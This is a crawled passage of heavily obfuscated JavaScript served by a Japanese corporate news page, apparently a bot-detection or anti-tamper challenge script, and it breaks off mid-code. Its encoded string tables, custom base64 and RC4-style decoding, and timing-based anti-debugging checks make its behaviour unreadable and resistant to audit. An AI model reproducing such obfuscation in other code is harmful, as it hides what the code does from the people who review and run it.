oh(om[oJ(0x72,'tAHM')](0x2),Z,oS);}}},X4[oJ(0x96,'y#Mo')]();},X0=0x0,X1=ow[oJ(0x9c,'vgwn')];X0<X1;X0++)on(o2[oJ(0x7c,'RqR2')](oW,ow[X0]),ow[X0]);ot(!0x1,oM);}}()),B[oJ(0xf2,'SEGY')]&&B[oJ(0xf2,'SEGY')](oJ(0xeb,'97^K'),function(){oc();});}(),oX['K']()[oX['Lr']['dn']+Z]=0x3);}X(window),VQjBs['n']=o;}());})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/news/2022/0708_13176.html?evfw=sfdRy50tp0UhHZuD
body_size: 250499
content:
(function(){(function(){var o={};function X(B){var G,Y,Z,K,J,Q,z,W,o0,o1,o2,o3,o4,o5,o6,o7,o8,o9,oo,oX,os,om,oR,ov,oT,oH,oO,oU,oP,oB,oG,oL,oY=[]['join']();function oe(oa){var oE,oZ,oK,oJ,oQ,oN,ok,ox='06aRvOZLcGxstTw9NKSX4z2bng1fMF5yVpuQJHeihPIElU3AdYWmqoB7jD8Ckr+/=',oA='',oD=0x0;for(ok=oa['replace'](/[^A-Za-z0-9\+\/\=]/g,'');oD<ok['length'];)oE=ox['indexOf'](ok['charAt'](oD++))<<0x2|(oJ=ox['indexOf'](ok['charAt'](oD++)))>>0x4,oZ=(0xf&oJ)<<0x4|(oQ=ox['indexOf'](ok['charAt'](oD++)))>>0x2,oK=(0x3&oQ)<<0x6|(oN=ox['indexOf'](ok['charAt'](oD++))),oA+=B['String']['fromCharCode'](oE),0x40!==oQ&&(oA+=B['String']['fromCharCode'](oZ)),0x40!==oN&&(oA+=B['String']['fromCharCode'](oK));return oA=B['decodeURIComponent'](oA);}function oC(oa){return o4?new o4(oa):o4;}function oI(oa,oE){return oa['indexOf'](oE)!=-0x1;}function oq(oa){var oE,oZ,oK,oJ,oQ,oN,ok,ox,oA=Z,oD=Z,ot=0x0,oz=oX['u']['t'],ou=oz;for(ox=oa;ot<ox['length'];)oJ=(oE=ox['charCodeAt'](ot++))>>0x2,oQ=(0x3&oE)<<0x4|(oZ=ox['charCodeAt'](ot++))>>0x4,oN=(0xf&oZ)<<0x2|(oK=ox['charCodeAt'](ot++))>>0x6,ok=0x3f&oK,B['isNaN'](oZ)?oN=ok=0x40:B['isNaN'](oK)&&(ok=0x40),oD=oD+oz['charAt'](oJ)+oz['charAt'](oQ)+oz['charAt'](oN)+oz['charAt'](ok);return oD;}function ol(oa){var oE,oZ,oK,oJ,oQ,oN,ok,ox,oA=Z,oD=Z,ot=0x0,oz=oX['o']()['i'](),ou=oa;for(ox=ou;ot<ox['length'];)oJ=(oE=ox['charCodeAt'](ot++))>>0x2,oQ=(0x3&oE)<<0x4|(oZ=ox['charCodeAt'](ot++))>>0x4,oN=(0xf&oZ)<<0x2|(oK=ox['charCodeAt'](ot++))>>0x6,ok=0x3f&oK,B['isNaN'](oZ)?oN=ok=0x40:B['isNaN'](oK)&&(ok=0x40),oD=oD+oz['charAt'](oJ)+oz['charAt'](oQ)+oz['charAt'](oN)+oz['charAt'](ok);return oD;}function oj(oa){var oE,oZ,oK,oJ,oQ,oN;try{if(typeof B['URL']===o1&&typeof B['URLSearchParams']===o1)return new B['URL'](oa,B['location']['href'])['href'];}catch(ox){}function ok(){var oA=B['location']['href'],oD=oA['split']('/'),ot=oD[0x0],oz=oD[0x2],ou=oD['slice'](0x3,oD['length']-0x1);return[ot,oz,'/'+(ou['length']?ou['join']('/')+'/':'')];}if(oE=ok(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](oa))return oa;if(oa['indexOf']('//')===0x0)return oE[0x0]+oa;if(oa['charAt'](0x0)==='/')return oE[0x0]+'//'+oE[0x1]+oa;for(oZ=oE[0x2]['split']('/'),oZ['pop'](),oK=oa['split']('/'),oJ=0x0;oJ<oK['length'];oJ++)oQ=oK[oJ],oQ==='..'?oZ['length']>0x1&&oZ['pop']():oQ==='.'||oQ===''||oZ['push'](oQ);return oN=oZ['join']('/'),oa['slice'](-0x1)==='/'&&(oN+='/'),oE[0x0]+'//'+oE[0x1]+oN;}function oV(oa){var oE,oZ,oK=B['location']['pathname'],oJ=oX['h']['l']||oX['p'](),oQ=oX['v']();return oJ==null||oJ===Z?oK+'?'+oQ+'='+oa:(oE=oX['m'](),oZ=Z,oZ=oE==='/'?oJ:oE+oJ,oZ+'?'+oQ+'='+oa);}function og(oa){var oE=new B['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=oE['exec'](B['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=B['parseInt'](version[0x1]),!B['isNaN'](version)&&version<oa);}function od(){return!(!B['MSInput'+'MethodContext']||!o8['documentMode'])||og(0xf);}function op(oa,oE){var oZ,oK,oJ,oQ,oN;function ok(ox){var oA=new B['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](Z)),oD=ox['match'](oA);return oD&&oD[0x5];}return oZ=oj(oa),oK=ok(oZ),oK!=null?oZ=oK:(oJ=oZ['indexOf']('?'),oJ!=-0x1&&(oZ=oZ['substring'](0x0,oJ)),oQ=oZ['indexOf'](';'),oQ!=-0x1&&(oZ=oZ['substring'](0x0,oQ))),oZ['charAt'](0x0)=='.'&&(oZ=oZ['substring'](0x1,oZ['length'])),oZ['charAt'](0x0)!='/'&&(oZ='/'+oZ),oN=oZ['indexOf'](oE),oN!=-0x1&&oE!='/'&&(oZ=oZ['substring'](oE['length'],oZ['length'])),oZ;}function oh(oa,oE,oZ){function oK(ox,oA){var oD=oQ();return oK=function(ot,oz){ot=ot-0x14d;var ou=oD[ot];return ou;},oK(ox,oA);}var oJ=oK;function oQ(){var ox=['hjuYe','nZbvV','zfYsS','split','hiGct','2Wx2','HpxM','JGkFW','tsuBG','veqpZ','nPW6','Cq8t','ZbxPn','bCo6eSo5cSoEWQu4W78/fSoUWPdcVa','WPG','6JmCoLZ','charCodeAt','4amB','YeCvI','SmgmZ','dLdNL','Eogh','cXJY','^F9X','KIhtS','HWZKg','W5NcK8kxWPq','W6qHW6JcJa','fromCharCode','fCEYA','W58','iwsuB','W6bCW44kihn0W5NdSKNdISo2W6X5WR4','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','TPgzN','UOoJ','lhFrK','W7FdRCkGWRJcPSoPW5NcTG','QuMkZ','idtsp','fwWF','BWKTp','WO4','Ntkiy','wpuWg','jYhdR8krqYnHWQldSgLtcq','5io@','5&^D','SclTx','uMmgWPmAnW','JQYfU','eSozW7OBgrGdW5NcGmkv','Szen','vs2#','h1JdMmoaW58','AJkOp','CENV','tNnJdXuPs1OnbwddISkDW4FcImk4m0hcQCkn','eTced','JKh8','dFmRE','evfw','W5ZdNvrrE0ZcRSkkW5FdLW','yuewE','R0fB','FTcKv','BVsMR','W54t','COK%','YLWRy','eX!a','W6W3WRldOSkWiCoZFmof','nkpOv','mHage','vdPh','cgHjN','NPTsi','zHCcF','XVbdT','jGbbA','fVKBO','XFzot','YbhVF','gpHD','OCMoV','OlNFf','GSKnM','MgmWL','e3VL','QFi2','CmStk','AcYB','HhaEY','pkkDh','W7LAxtfKEWS0WO5z','uHLs','dPjmA','WOy','EwILa','eEoeC','hsoOL','DmkLwMm','kzGgS','ZVHVI','iGbbI','ktNbs','WP8','ZUBkH','1326295AUQyMi','join','GVZXS','AvVDN','oM%i','whUCg','ooMqv','TGdsu','IFAeS','G%U1','BTUVa','&0Bz','CjoNB','27exlBml','EtzEb','W7ddU23dMG','KTKhy','W@bc','861366OXToGq','^jg2','Pxebp','FQDcI','W69ortSmFSk1jutdQ8ow','ro8K','lBEVf','rGJui','oIgaQ','qJZKL','EmXSI','KBhCV','hgKPB','EWfPs','WhXGD','thRBO','ywPZD','eijsg','Dz5a','cqdhI','prototype','BAAS','Ynxky','hcnpU','EgySwSkGWQTPWRrXA3m','CUsXb','mrbR','CpfpZ','4qTb','UVprI','Il!5','JdZsh','WQ4','GUFr','114258JCjxFB','mOkiP','KQtS','Z%@i','WOn1sCo/BW13W5xdMSkqW6pcK8knrSk4m1eh','BAxpA','ropQi','ibOqf','C2#Y','W60','6VCf','fxQtg','DPZGb','gJqI','W7jwWOfhW6HWEWq','agUta','0|4|2|3|1|5','length','vhhxD','BMNdRwu','nCk5EITqWOmkga','slice','uvuZI','push','Ocqoa','charAt','mTzGY','SldGy','3ld7','GJiKG','NfmgJ','xpmxM','LPyUR','twkRv','BDtDZ','dwDno','4544216aoGyDG','ZgifE','ymoytL07WP3dR8o9W5BcHq','aLYVa','SCGud','hAVoN','aYrM','ExJ5','hwEuf','W7j2fmo5qCkqW5ZdGh8','pePZe','cCUYO','WQRcLaXDtGjWhCo8W67dRdzS','K!G3','LXSjc','AZxPd','hLcZK','W6eFWPSVWPDfWP4JECotpCoCW6xcLCk5','Y88F','lt7s','qCknWOFdKCkyymoqh8kUWQa','Jwikl','KybcH','unnND','7542108TsLTEA','pHRcSmkT','WPO','HJotg','yZ^Y','mK1hWRa9yKe','VQkvN','u8%E','0c^1','QQIh','9KOJ','hCkEqCoWg8k+WRjW','WOn/c8kZdSkEW6vrkq','pjXyL','ycHyk','yHgjm','WPjdW6FdGdddMmky','NBqZQ','SgcxC','NcucK','AyFBV','ZLgoJ','XIfWn','98xn','kAB#','5991920HuMQXE','urCjJ','W4e','MjiMX','KoRaA','K6Eb','WnNW','hMykh','pdsSv','BDH&','URkEd','xFSGe','JNXpy','WRK','21009290xeSxaq','qxkZM','FZCjP','oAEiZ','rJPhN','aLYNP','gayMp','XAsSC','aOCpy','KKrqg','svowL','tjw6','tnjsY','WEYwE','HbpZK','HaxkF','zdtDE','VaLo','MUczx','bQSlp','LThUE','18hZhBAt','QwSDC','4UWw','QVMCS','kIXIM','PWUPU','JvzVR','W6G','igldQX/dJq','bV#F','JI3e'];oQ=function(){return ox;};return oQ();}(function(ox,oA){var oD=oK,ot=ox();while(!![]){try{var oz=-parseInt(oD(0x1ca))/0x1+-parseInt(oD(0x1ec))/0x2*(-parseInt(oD(0x1c5))/0x3)+-parseInt(oD(0x210))/0x4+-parseInt(oD(0x1b8))/0x5+-parseInt(oD(0x15b))/0x6*(parseInt(oD(0x228))/0x7)+parseInt(oD(0x241))/0x8*(parseInt(oD(0x264))/0x9)+parseInt(oD(0x24f))/0xa;if(oz===oA)break;else ot['push'](ot['shift']());}catch(ou){ot['push'](ot['shift']());}}}(oQ,0xbcb53));var oN=function(ox){var oA=oK,oD={'ZVHVI':function(oM,on){return oM-on;},'UVprI':oA(0x150),'royWN':function(oM,on){return oM+on;},'urCjJ':function(oM,on,X0){return oM(on,X0);},'ZLgoJ':oA(0x26e),'ooMqv':function(oM,on){return oM>>on;},'mHage':function(oM,on,X0){return oM(on,X0);},'YbhVF':oA(0x17b),'fVKBO':oA(0x18c),'FXQpF':function(oM,on){return oM^on;},'Ntkiy':function(oM,on){return oM(on);},'uYchY':function(oM,on){return oM!==on;},'SmgmZ':'vdPh','hjuYe':function(oM,on){return oM*on;},'idtsp':function(oM,on){return oM===on;},'AyFBV':'KwjXb','tsuBG':function(oM,on){return oM%on;},'DPZGb':function(oM,on){return oM+on;},'thRBO':oA(0x1df),'BVsMR':oA(0x1c3),'gITtQ':'lt7s','HhaEY':oA(0x16f),'OPQmi':'eEoeC','cCUYO':function(oM){return oM();},'pSkFm':oA(0x1ce),'JQYfU':oA(0x171),'BEHGM':'W48k','lhFrK':oA(0x15a),'qJZKL':oA(0x16a),'RbxWP':oA(0x22d),'unnND':oA(0x1c7),'LBHHH':'ECoGW5O','hsoOL':oA(0x17f),'MjiMX':oA(0x17d),'cqdhI':oA(0x224),'GSKnM':oA(0x243),'BTUVa':oA(0x1e2),'dPjmA':oA(0x179),'mTzGY':oA(0x219),'iGbbI':oA(0x229),'IFAeS':oA(0x159),'bQSlp':function(oM,on){return oM+on;},'nvPFt':oA(0x1d0),'hgKPB':function(oM,on){return oM===on;},'agUta':function(oM,on){return oM+on;},'EWfPs':function(oM,on){return oM+on;},'QZgsr':function(oM,on){return oM+on;},'aLYVa':function(oM,on){return oM+on;},'VQkvN':'tjw6','zokwC':'0c^1','NfmgJ':function(oM,on,X0){return oM(on,X0);},'XVbdT':oA(0x246),'XIfWn':function(oM,on,X0){return oM(on,X0);}};function ot(oM){var on=oA,X0=[];for(var X1=0x0,X2=oM['length'];X1<X2;X1++){'hiGct'===oD[on(0x1e7)]?X0['push'](String['fromCharCode'](oD['royWN'](oM[on(0x205)](X1)[on(0x15c)](0x0)*0x4,0x70)-0x4)):_0x1fbef7=on(0x16d)[_0x2c7280[0x23]](_0xfa5ac8?_0x36ecf7:!_0x228d8e?_0x906521:(_0x15686e+oD[on(0x1b3)](_0x5673e5,0x37))%_0x539862);}return X0[on(0x1b9)]('');}var oz=0x0,ou=oz,or=oz,oF=oz,oc=oz,of,oi=oz,ob=oz,oS=0x3;function ow(oM,on){var X0=oA,X1={'MUczx':oD[X0(0x15f)],'WEYwE':function(X5,X6,X7){return X5(X6,X7);},'FZCjP':X0(0x1ee),'KoRaA':function(X5,X6){var X7=X0;return oD[X7(0x26f)](X5,X6);},'QxGGu':function(X5,X6){return X5||X6;},'SCGud':function(X5,X6){var X7=X0;return oD[X7(0x173)](X5,X6);},'PWUPU':oD[X0(0x23c)],'pjXyL':function(X5,X6){return X5+X6;},'OCMoV':function(X5,X6){return X5%X6;},'twkRv':function(X5,X6){return X5+X6;},'AtDfG':function(X5,X6){return X5%X6;},'SldGy':function(X5,X6){var X7=X0;return oD[X7(0x154)](X5,X6);},'hwEuf':function(X5,X6){var X7=X0;return oD[X7(0x1f8)](X5,X6);},'xFSGe':function(X5,X6){return X5-X6;},'NBqZQ':function(X5,X6){return X5-X6;},'CpfpZ':function(X5,X6){return X5&X6;},'kzGgS':function(X5,X6){return X5+X6;},'hLcZK':oD[X0(0x1d9)],'pkkDh':oD[X0(0x18e)],'dwDno':X0(0x1c9),'EwILa':oD['gITtQ'],'eTced':oD['HhaEY']};if(X0(0x1af)===oD['OPQmi']){var X2=on[X0(0x201)](oM,oM),X3=oD['cCUYO'](oW),X4=function(X5){var X6=X0;return oW[X6(0x1de)][oW[X6(0x1de)][X2][0x0]]=+new oW['prototype'][X2][0x17](),X3[X5];};return ow=function(X5,X6){var X7=X0,X8={'BWKTp':function(XH,XO){return XH+XO;},'KIhtS':function(XH,XO,XU){return XH(XO,XU);},'SbCao':function(XH,XO,XU){var XP=oK;return oD[XP(0x242)](XH,XO,XU);},'ZbxPn':oD[X7(0x23d)],'XFzot':function(XH,XO){var XU=X7;return oD[XU(0x1be)](XH,XO);},'iZtdC':function(XH,XO,XU){var XP=X7;return oD[XP(0x195)](XH,XO,XU);},'JdZsh':function(XH,XO,XU){return XH(XO,XU);},'YLWRy':X7(0x230),'iwsuB':oD[X7(0x19e)],'CjoNB':oD[X7(0x19c)],'EtzEb':function(XH,XO,XU){return XH(XO,XU);},'kKfjD':function(XH,XO,XU){return XH(XO,XU);},'xdVGW':X7(0x215),'EmXSI':function(XH,XO){return XH<XO;},'TVMJt':function(XH,XO){return XH%XO;},'Jwikl':function(XH,XO){return oD['FXQpF'](XH,XO);},'xpmxM':function(XH,XO){return XH%XO;},'MgmWL':X7(0x1d8),'pdsSv':function(XH,XO){return XH(XO);},'CUsXb':function(XH,XO){return XH*XO;}};X5=X5-0x22;var X9=oD[X7(0x177)](X4,X5);if(ow[X2]===undefined){var Xo=oW[X7(0x1de)][X2];oi=!oi?(--oS,0x1):oi,oc=!oc?(--oS,(Xo[0x15](Xo[0x10],Xo[0x29])[Xo[0x2b]][Xo[0x29]]+X2)[Xo[0x25]](0x9)-0x28):oc,ob=!ob?(--oS,(ow+oX)[Xo[0x25]](oF+0xf)-0xa):ob;var XX=X3[Xo[0x27]],Xs=function(XH){var XO=X7,XU={'yHgjm':X1[XO(0x261)],'rGJui':'^F9X','HWZKg':function(Xg,Xd,Xp){return X1['WEYwE'](Xg,Xd,Xp);},'nLBex':X1[XO(0x251)],'qxkZM':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'ibOqf':function(Xg,Xd){return Xg(Xd);},'NPTsi':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'SgcxC':'KKrqg','KybcH':function(Xg,Xd){return Xg+Xd;},'wPkMT':function(Xg,Xd){var Xp=XO;return X1[Xp(0x245)](Xg,Xd);},'URkEd':function(Xg,Xd){return X1['QxGGu'](Xg,Xd);}};if(X1[XO(0x214)](XO(0x1bb),X1[XO(0x269)])){var XP=(_0x341ea1?0x1:0x0)^_0x3258a4,XB=[_0x2a5e30,_0x6d4736[_0x57c5dd(0x2e,XU[XO(0x237)])](_0x4bfb35),_0x1f6ee9[_0x35ffab(0x3c,XU[XO(0x1d1)])](0x10),XP[_0x240995(0x3c,XO(0x163))](0x10),_0xac9e6[XU[XO(0x165)](_0x591fe9,0x2e,XO(0x196))](_0x5b9f15[_0x598c8b(0x5d,XO(0x1f4))][_0x44f4d4(0x2a,'QFi2')]),_0x169407[_0x5e7778(0x2e,XO(0x196))](_0xcef307[_0xa4139a(0x54,XU['nLBex'])][XU[XO(0x250)](_0x323ad8,0x33,XO(0x1f6))]),_0x3f4584[_0x504bc6(0x2e,XU['yHgjm'])](_0x4d4582[_0x4e3046(0x48,XO(0x1e8))](_0x3ca548,_0x1c7b66,_0x23af6d))];return XU[XO(0x1f3)](_0x3d2891,XB[_0x10f2fb(0x3a,XO(0x174))](XU[XO(0x198)](_0x2b578c,0x3d,'mrbR')));}else{for(var XG,XL,XY=X2,Xe=X2,XC=X1[XO(0x235)](XY,Xs),XI=0x0,Xq=0x0,Xl=(function(){var Xg=XO,Xd={'UjjER':Xg(0x1a1),'WTlIt':function(Xp,Xh){return Xp-Xh;},'trezr':function(Xp,Xh){var Xy=Xg;return X8[Xy(0x175)](Xp,Xh);}};return++ou,ou%XX?ou:(function(){var Xp=Xg;return Xp(0x258)===XU[Xp(0x23a)]?(or=ou,oF++,(ow+XY)[Xo[0x25]](XU[Xp(0x226)](oF,0xf))-0xa!=0x0&&+new Xo[0x17]()-oW[Xp(0x1de)][Xo[0x0]]<XU['wPkMT'](XX,0x1e)?(XX=XU[Xp(0x24b)](!oi,!oc)||!ob?ou:XX,(function(){if(Xd['UjjER']!=='fpQnd')return Xd['WTlIt'](Xd['trezr'](Xo[0x15](Xo[0x10],Xo[0x29])[Xo[0x2b]][Xo[0x29]],X2)[Xo[0x25]](0x9),0x28)!=0x0?(XX=oS?ou:XX,ou):Xo[0x2c](ou%XX);else _0xeb63fc[0x11][_0x352930[0x2a]](_0x2a9a4f[0x19],_0xd6f419[0x22],_0x2e8b09[0x22]);}())):Xo[0x2c](XX-X3[Xo[0x27]])):(_0x57c485[0x15](_0x5d09f4[0x10],_0x43bee1[0x29])[_0x15fbaa[0x2b]][_0x47b805[0x29]]+_0x18fc86)[_0x11fd1a[0x25]](0x9)-0x28!=0x0?(_0xa63e04=_0x369961?_0xedcbbf:_0x59f818,_0x3ad1ce):_0x12ae3a[0x2c](_0x240a74%_0x39fe5c);}());}());XL=XH[XO(0x205)](Xq++);~XL&&(XG=XI%(!Xl?Xl:X1[XO(0x1a0)](or+(XX-0x3d),XX))?X1[XO(0x20d)](X1[XO(0x245)](!Xl?Xl:(or+(XX-0x39))%XX,!Xl?Xl:X1['AtDfG'](or+(XX-0x39),XX))*XG,XL):XL,XI++%(!Xl?Xl:X1[XO(0x20d)](or,XX-0x3d)%XX))&&(XY+=XC[Xo[0x25]](Xq+(!Xl?Xl:X1[XO(0x207)](X1[XO(0x218)](or,X1[XO(0x24c)](XX,0x37)),XX)))-(!Xl?Xl:X1['AtDfG'](or+X1[XO(0x239)](XX,0x37),XX))!=(!Xl?Xl:(or+(XX-0x41))%XX)&&Xl?Xo[0xe](0xff&XG>>X1[XO(0x1e5)](X1[XO(0x245)](-(!Xl?Xl:(or+(XX-0x3f))%XX),XI),!Xl?Xl:(or+(XX-0x3b))%XX)):Xo[0x2c](XI))){XL=XO(0x16d)[Xo[0x23]](Xl?XL:!Xl?Xl:(or+X1[XO(0x239)](XX,0x37))%XX);}for(var Xj=0x0,XV=XY[Xo[0x27]];Xj<XV;Xj++){Xe+=X1[XO(0x218)](Xo[0x1f],X1[XO(0x1b2)](Xo[0x28],XY[Xo[0x25]](Xj)[Xo[0x1e]](0x10))[XO(0x201)](-0x2));}return Xo[0x16](Xe);}},Xm=function(XH,XO){var XU=X7;if(X8['xdVGW']===XU(0x215)){var XP=XU(0x1fc)[XU(0x14f)]('|'),XB=0x0;while(!![]){switch(XP[XB++]){case'0':var XG,XL,XY=[],Xe=0x0,XC=X2;continue;case'1':for(var XI,Xq=0x0;X8[XU(0x1d4)](Xq,XH[Xo[0x27]])&&(Xq%0x2==0x0||Xq<0x3e7);Xq=(XI=Xq)+0x1){Xe=X8['TVMJt'](Xe+XY[XG=(XG+0x1)%0x100],0x100),XL=XY[XG],XY[XG]=XY[Xe],XY[Xe]=XL,XC+=Xo[0xe](X8[XU(0x225)](XH[Xo[0x25]](Xq),XY[X8[XU(0x20b)](XY[XG]+XY[Xe],0x100)]));}continue;case'2':for(XG=0x0;X8['EmXSI'](XG,0x100);XG++)Xe=(X8[XU(0x175)](Xe,XY[XG])+XO[Xo[0x25]](XG%XO[Xo[0x27]]))%0x100,XL=XY[XG],XY[XG]=XY[Xe],XY[Xe]=XL;continue;case'3':XG=0x0,Xe=0x0;continue;case'4':for(XG=0x0,XH=Xs(XH);XG<0x100;XG++)XY[XG]=XG;continue;case'5':return XC;}break;}}else{var Xl,Xj,XV,Xg,Xd,Xp,Xh,Xy,Xa=_0x328d1a,XE=_0x4358c8,XZ=0x0,XK=_0x34cd96[X8[XU(0x164)](_0x12444f,0x36,XU(0x22f))][X8['SbCao'](_0xdd46e,0x4e,X8[XU(0x158)])],XJ=XK;for(Xy=_0x142ac5;XZ<Xy[_0x76ec7c(0x2b,'ro8K')];)Xg=X8['XFzot'](Xl=Xy[X8['iZtdC'](_0x29f15a,0x3f,XU(0x230))](XZ++),0x2),Xd=(0x3&Xl)<<0x4|(Xj=Xy[X8[XU(0x1e9)](_0x5aa403,0x3f,XU(0x230))](XZ++))>>0x4,Xp=(0xf&Xj)<<0x2|X8[XU(0x19d)](XV=Xy[_0x855ec3(0x3f,X8[XU(0x191)])](XZ++),0x6),Xh=0x3f&XV,_0x316fd4[_0x421105(0x40,X8[XU(0x16b)])](Xj)?Xp=Xh=0x40:_0x4c817a[X8['JdZsh'](_0x46d237,0x40,XU(0x17b))](XV)&&(Xh=0x40),XE=X8[XU(0x175)](XE+XK[_0x36cf1f(0x41,X8[XU(0x1c4)])](Xg)+XK[X8[XU(0x1c6)](_0x2635ad,0x41,X8[XU(0x1c4)])](Xd)+XK[X8['kKfjD'](_0x2ef97f,0x41,XU(0x18c))](Xp),XK[_0x26d5ff(0x41,'R0fB')](Xh));return _0x3a7fec[X8[XU(0x164)](_0x5323ca,0x2e,'vdPh')](XE);}};ow[X2]=Xm,oM=arguments;}var XR=X3[0x0],Xv=X5+XR,XT=oM[Xv];return!XT?(oW[X2]===undefined&&(oD['uYchY']('XcRox','XcRox')?_0x13f833+=_0xcccb98[0x1f]+(_0x205de6[0x28]+_0x273770[_0x32768b[0x25]](_0x116531)[_0x31d5b1[0x1e]](0x10))[X7(0x201)](-0x2):(function(XH){var XO=X7,XU={'QuMkZ':X1[XO(0x220)],'hMykh':function(XC,XI,Xq){return XC(XI,Xq);},'aLYNP':X1[XO(0x1a9)],'mOkiP':XO(0x1cb),'LXSjc':function(XC,XI){return XC!==XI;},'jGbbA':function(XC,XI,Xq){return XC(XI,Xq);},'dLdNL':X1[XO(0x20f)],'HbpZK':'CENV','oIgaQ':'98xn','zdtDE':function(XC,XI,Xq){var Xl=XO;return X1[Xl(0x25c)](XC,XI,Xq);},'GVZXS':function(XC,XI){var Xq=XO;return X1[Xq(0x235)](XC,XI);},'HJotg':function(XC,XI){return XC+XI;},'qLTaN':X1[XO(0x1ae)],'ZUBkH':function(XC,XI,Xq){return XC(XI,Xq);},'TPgzN':X1[XO(0x186)],'uvuZI':function(XC,XI,Xq){return XC(XI,Xq);},'Ocqoa':function(XC,XI,Xq){return XC(XI,Xq);},'AJkOp':function(XC,XI,Xq){return XC(XI,Xq);},'JGkFW':function(XC,XI,Xq){return XC(XI,Xq);},'vhhxD':function(XC,XI,Xq){return XC(XI,Xq);},'KsOpb':XO(0x266)},XP=[0x1,0x0,0x0],XB=function(){var XC=XO;return XC(0x189);},XG=oW[XO(0x1de)][X2],XL=X3[XG[0x27]];function XY(XC){var XI=XO;if(XI(0x1bf)===X8[XI(0x1a3)]){var Xq={'wcRwV':XU[XI(0x172)],'SclTx':function(Xa,XE,XZ){var XK=XI;return XU[XK(0x248)](Xa,XE,XZ);},'LThUE':XU[XI(0x254)],'JNXpy':XU[XI(0x1ed)],'FQDcI':function(Xa,XE,XZ){return Xa(XE,XZ);}},Xl,Xj,XV,Xg,Xd,Xp;typeof _0x2dbcf9===_0x24ca6f&&(Xl=XU[XI(0x21e)](_0x3a9242[XU[XI(0x19b)](_0x5a2f48,0x4f,XU['dLdNL'])](_0x35f565(0x38,XI(0x156))),-0x1)?_0x414d66(0x49,XU[XI(0x25d)]):_0x1d84e5(0x38,'nPW6'),_0x1fe5ef+=Xl+_0x3034e0(0x45,'3X7i')+_0x33601a[_0x52b575(0x35,XI(0x24a))]()),Xj=_0x23e72c[XU[XI(0x248)](_0x399747,0x42,XI(0x208))](_0x3a92bd(0x57,XI(0x1eb))),Xj&&Xj[_0x10ee39(0x32,XI(0x1c1))][XU[XI(0x248)](_0x2d04dc,0x28,'kAB#')](Xj),XV=_0x1284ea[_0x1a963a(0x30,'tjw6')](_0x30af7f(0x25,'K!G3')),XV[_0x4a3e07(0x5c,XI(0x222))]=_0x42b2c2(0x55,XU[XI(0x1d2)]),XV[_0x2a7ad5(0x27,XI(0x231))]=XU[XI(0x25f)](_0x16a286,0x57,XI(0x1eb)),Xg=XU[XI(0x1ba)](XU[XI(0x22b)](XU['GVZXS'](_0x354bbe(0x53,'Cq8t'),_0x1c561e(0x3e,XU['qLTaN'])),_0x517513)+XU[XI(0x1b7)](_0x1cee14,0x24,XI(0x1ab)),XU[XI(0x25f)](_0x39da95,0x3b,XI(0x180))),XV[_0x2332ec(0x2c,XI(0x152))]?XV[_0x7f915e(0x2c,'HpxM')][XU[XI(0x248)](_0x48d41e,0x37,'oM%i')]=Xg:XV[_0x1d299f(0x50,XU[XI(0x16e)])](_0x27f788[_0x1616fa(0x56,'vs2#')](Xg)),Xd=_0x51815b[XU['uvuZI'](_0x3987af,0x52,XI(0x190))](_0x190070(0x47,'yZ^Y'))[0x0]||_0x5f355d[XU[XI(0x204)](_0x3622d6,0x22,XI(0x161))],Xd[XU[XI(0x202)](_0x2753b8,0x50,XU['TPgzN'])](XV),Xp=_0x3222fc[XU['jGbbA'](_0x39b4b0,0x52,XI(0x190))](XU[XI(0x183)](_0x321216,0x43,'cXJY'))[0x0]||_0x3e79b9[XU[XI(0x153)](_0x5282c4,0x52,'COK%')](_0x556ddd(0x47,XI(0x22c)))[0x0],Xp&&(XU['GVZXS'](_0x110167(0x4d,XI(0x1cb)),Xp[_0x12801d(0x5a,XU[XI(0x172)])])+_0x186186(0x4d,XI(0x1cb)))[_0x445862(0x4f,XU[XI(0x160)])](_0x164489(0x61,XI(0x232)))<0x0&&(Xp[XU[XI(0x1fe)](_0x3c70da,0x5a,XI(0x1df))]+=_0x16dd63(0x29,XI(0x1a7))),_0xf1ce2c[XU['JGkFW'](_0x5b6bf4,0x46,XU['KsOpb'])](function(){var Xa=XI;Xp&&(Xp[_0x194a8d(0x5a,Xq['wcRwV'])]=Xp[Xq[Xa(0x17c)](_0x5df63c,0x5a,'BAAS')][_0x534d68(0x39,Xq[Xa(0x263)])](/(^|\s)lt_g3f7Xz($|\s)/,_0x27d098(0x4d,Xq[Xa(0x24d)]))[_0x28039b(0x39,Xq[Xa(0x263)])](/^\s+|\s+$/g,''));var XE=_0x549dc3[Xq[Xa(0x17c)](_0x53a414,0x42,'3ld7')](Xq[Xa(0x1cd)](_0x5ea314,0x57,'GUFr'));XE&&XE[_0x6d33c6(0x32,Xa(0x1c1))][_0x3aebab(0x28,Xa(0x240))](XE);},0x3e8);}else{for(var Xh=0x0,Xy=XP[XG[0x27]];X8[XI(0x1d4)](Xh,Xy);Xh++){XP[XG[0x21]](XG[0x1b](XG[0x18]())),Xy=XP[XG[0x27]];}return X8[XI(0x249)](XC,XP[0x0]);}}function Xe(XC){var XI=XO;if(+new XG[0x17]()-oW[XI(0x1de)][XG[0x0]]>X8[XI(0x1e3)](XL,0x1e))return XG[0x2c](),XY(XH);if(!XG[0x1d](~XC))return XC;return XG[0x2c](),XY(XH);}return function(){var XC=XO;if('UCJpZ'!==XC(0x178)){var XI=new XG[0x13](XG[0x26]+XG[0x24]),Xq=XI[XG[0x20]](XU[XC(0x22b)](XB,X2))?--XP[0x1]:--XP[0x0];return Xe(Xq);}else{if(+new _0x3d950[0x17]()-_0x25a60a[XC(0x1de)][_0x1240b9[0x0]]>_0x25d7c2*0x1e)return _0xbf3250[0x2c](),_0x2b49cf(_0x52b7e2);if(!_0xe86df0[0x1d](~_0x48102e))return _0x25e1a7;return _0x5295a9[0x2c](),_0x17074d(_0x9a59ff);}};}(ow)(),oW[X2]=X6)),X9=ow[X2](X9,X6),oM[Xv]=X9):X9=XT,X9;},ow(oM,on);}else return 